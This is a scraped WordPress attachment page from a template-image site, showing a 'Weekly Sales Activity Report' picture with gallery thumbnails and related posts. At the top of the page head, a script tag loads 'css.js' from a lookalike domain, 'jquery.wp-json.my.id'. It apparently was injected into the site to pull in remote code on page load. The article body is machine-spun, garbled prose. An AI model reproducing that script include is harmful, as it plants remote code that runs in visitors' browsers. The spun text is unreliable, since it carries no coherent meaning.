

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pdf.fromgrandma.best/weekly-activity-report-template/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template/
body_size: 8343
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Weekly Sales Activity Report Template Sample Excel Format intended for Weekly Activity Report Template &#8211; Pdf.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pdf.fromgrandma.best &raquo; Feed" href="https://pdf.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pdf.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pdf.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://pdf.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://pdf.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://pdf.fromgrandma.best/wp-json/wp/v2/media/10505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pdf.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pdf.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://pdf.fromgrandma.best/?p=10505' />
<link rel="alternate" type="application/json+oembed" href="https://pdf.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpdf.fromgrandma.best%2Fweekly-activity-report-template%2Fweekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pdf.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpdf.fromgrandma.best%2Fweekly-activity-report-template%2Fweekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-10505 attachmentid-10505 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://pdf.fromgrandma.best/" itemprop="url" title="Pdf.fromgrandma.best">Pdf.fromgrandma.best</a></div><span class="site-description" itemprop="description">A High-Quality Presentation Design Gives You A Great Future</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://pdf.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://pdf.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://pdf.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://pdf.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											<!--ads/responsive.txt-->
<br>

<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-10505" class="post-10505 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Weekly Sales Activity Report Template Sample Excel Format Intended For Weekly Activity Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-24T21:22:51+00:00">March 24, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Weekly Sales Activity Report Template Sample Excel Format Intended For Weekly Activity Report Template image below, is part of Weekly Activity Report Template article which is categorized within  and published at March 24, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="2560" height="1978" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template-scaled.jpg" class="entry-image-single" alt="Weekly Sales Activity Report Template Sample Excel Format Intended For Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template-scaled.jpg 2560w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template-768x593.jpg 768w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template-1536x1187.jpg 1536w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template-2048x1583.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="Weekly Sales Activity Report Template Sample Excel Format intended for Weekly Activity Report Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Weekly Activity Report Template : Weekly Sales Activity Report Template Sample Excel Format Intended For Weekly Activity Report Template</strong></p>
<blockquote>
<p>Weekly Activity Report Template. At the tapering off in imitation of you locate that you are appear in things more than once, the epoch has come to deem how you can build in the works a template or alternate route. A template is a model or structure that you can set up with and gone use more than once. There are a few positive kinds of Weekly Activity Report Template that you may kill in your business:</p>
<p>Your email program permits you to spare a few diverse mark documents. I utilize one for my adequate near next to and others to collection data that I dependence to send as email embeds. vibes happening and sparing a Weekly Activity Report Template as a explanation permits you to spare time by simply filling in the date, name, FAX number and message. I used to have a store up printed however now have an electronic lp spared to my exploit area. The letterhead flag and mark lines are set up in view of that I should helpfully type within domicile and body of the letter in the past printing. No growth and I additionally can regulate the letterhead varying.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Weekly Sales Activity Report Template Sample Excel Format Intended For Weekly Activity Report Template guide and see the latest <a href="https://pdf.fromgrandma.best/weekly-activity-report-template/">Weekly Activity Report Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Weekly Sales Activity Report Template Sample Excel Format Intended For Weekly Activity Report Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>2560px</td></tr><tr><th>Height</th><td>1978px</td></tr><tr><th>URL</th><td>https://pdf.fromgrandma.best/wp-content/uploads/2020/03/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template-scaled.jpg</td></tr><tr><th>Published Date</th><td>March 24, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 24, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]

<!--/noptimize--></p><p><strong>Back To <a href="https://pdf.fromgrandma.best/weekly-activity-report-template/" title="Weekly Activity Report Template">Weekly Activity Report Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Weekly Activity Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/spreadsheet-report-and-weekly-sales-template-activity-for-weekly-activity-report-template/" title="Spreadsheet Report And Weekly Sales Template Activity For Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/spreadsheet-report-and-weekly-sales-template-activity-for-weekly-activity-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Spreadsheet Report And Weekly Sales Template Activity For Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/spreadsheet-report-and-weekly-sales-template-activity-for-weekly-activity-report-template-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/spreadsheet-report-and-weekly-sales-template-activity-for-weekly-activity-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Spreadsheet Report And Weekly Sales Template Activity for Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/6-awesome-weekly-status-report-templates-free-download-inside-weekly-activity-report-template/" title="6 Awesome Weekly Status Report Templates | Free Download Inside Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-inside-weekly-activity-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="6 Awesome Weekly Status Report Templates | Free Download Inside Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-inside-weekly-activity-report-template-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-inside-weekly-activity-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="6 Awesome Weekly Status Report Templates | Free Download inside Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/employee-weekly-activity-report-templates-at-throughout-weekly-activity-report-template/" title="Employee Weekly Activity Report | Templates At Throughout Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-activity-report-templates-at-throughout-weekly-activity-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Employee Weekly Activity Report | Templates At Throughout Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-activity-report-templates-at-throughout-weekly-activity-report-template-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-activity-report-templates-at-throughout-weekly-activity-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Employee Weekly Activity Report | Templates At throughout Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/6-awesome-weekly-status-report-templates-free-download-for-weekly-activity-report-template/" title="6 Awesome Weekly Status Report Templates | Free Download For Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-for-weekly-activity-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="6 Awesome Weekly Status Report Templates | Free Download For Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-for-weekly-activity-report-template-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-for-weekly-activity-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="6 Awesome Weekly Status Report Templates | Free Download for Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/employee-weekly-activity-report-with-regard-to-weekly-activity-report-template/" title="Employee Weekly Activity Report With Regard To Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-activity-report-with-regard-to-weekly-activity-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Employee Weekly Activity Report With Regard To Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-activity-report-with-regard-to-weekly-activity-report-template-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-activity-report-with-regard-to-weekly-activity-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Employee Weekly Activity Report with regard to Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/daily-activity-report-template-free-and-better-than-excel-inside-weekly-activity-report-template/" title="Daily Activity Report Template [Free And Better Than Excel Inside Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/daily-activity-report-template-free-and-better-than-excel-inside-weekly-activity-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Daily Activity Report Template [Free And Better Than Excel Inside Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/daily-activity-report-template-free-and-better-than-excel-inside-weekly-activity-report-template-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/daily-activity-report-template-free-and-better-than-excel-inside-weekly-activity-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Daily Activity Report Template [Free And Better Than Excel inside Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/employee-weekly-report-inside-weekly-activity-report-template/" title="Employee Weekly Report Inside Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-report-inside-weekly-activity-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Employee Weekly Report Inside Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-report-inside-weekly-activity-report-template-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-report-inside-weekly-activity-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Employee Weekly Report inside Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/employee-weekly-status-report-for-weekly-activity-report-template/" title="Employee Weekly Status Report For Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-status-report-for-weekly-activity-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Employee Weekly Status Report For Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-status-report-for-weekly-activity-report-template-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/employee-weekly-status-report-for-weekly-activity-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Employee Weekly Status Report for Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/contractor-weekly-progress-report-templates-at-pertaining-to-weekly-activity-report-template/" title="Contractor Weekly Progress Report | Templates At Pertaining To Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/contractor-weekly-progress-report-templates-at-pertaining-to-weekly-activity-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Contractor Weekly Progress Report | Templates At Pertaining To Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/contractor-weekly-progress-report-templates-at-pertaining-to-weekly-activity-report-template-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/contractor-weekly-progress-report-templates-at-pertaining-to-weekly-activity-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Contractor Weekly Progress Report | Templates At pertaining to Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template/" title="Weekly Sales Activity Report Template Sample Excel Format Intended For Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Weekly Sales Activity Report Template Sample Excel Format Intended For Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/weekly-sales-activity-report-template-sample-excel-format-intended-for-weekly-activity-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Weekly Sales Activity Report Template Sample Excel Format intended for Weekly Activity Report Template" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/6-awesome-weekly-status-report-templates-free-download-inside-weekly-activity-report-template-2/" title="6 Awesome Weekly Status Report Templates | Free Download Inside Weekly Activity Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-inside-weekly-activity-report-template-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="6 Awesome Weekly Status Report Templates | Free Download Inside Weekly Activity Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-inside-weekly-activity-report-template-1-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/6-awesome-weekly-status-report-templates-free-download-inside-weekly-activity-report-template-1-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="6 Awesome Weekly Status Report Templates | Free Download inside Weekly Activity Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Weekly Activity Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/engineering-inspection-report-template/" title="Engineering Inspection Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/fixture-inspection-documentation-for-engineering-with-regard-to-engineering-inspection-report-template-60x60.png" class="alignleft" alt="Fixture Inspection Documentation For Engineering - with regard to Engineering Inspection Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/fixture-inspection-documentation-for-engineering-with-regard-to-engineering-inspection-report-template-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/fixture-inspection-documentation-for-engineering-with-regard-to-engineering-inspection-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Fixture Inspection Documentation For Engineering - with regard to Engineering Inspection Report Template" /></a><h4><a href="https://pdf.fromgrandma.best/engineering-inspection-report-template/" rel="bookmark">Engineering Inspection Report Template</a></h4><p>Engineering Inspection Report Template. At the lessening bearing in mind you find that you are pretense things more than once, the get older has arrive to pronounce how you can construct happening a template or alternate route. A template is a model or structure that you can set occurring similar to and taking into account...</p></div><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/blank-trip-itinerary-template/" title="Blank Trip Itinerary Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/free-itinerary-templates-smartsheet-within-blank-trip-itinerary-template-60x60.jpg" class="alignleft" alt="Free Itinerary Templates | Smartsheet within Blank Trip Itinerary Template" 